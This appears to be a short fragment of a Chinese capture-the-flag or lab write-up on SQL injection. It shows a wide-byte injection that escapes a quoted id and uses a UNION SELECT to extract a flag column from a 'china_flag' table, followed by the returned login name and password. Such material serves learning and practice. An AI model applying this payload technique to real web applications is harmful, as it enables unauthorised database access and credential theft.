 数据库查询语句：
select *from user where id=("999�\") union select 1,2,C_flag from china_flag limit 0,1 -- a")
查询结果:
Your Login name:2
Your Password:zKaQ-Wide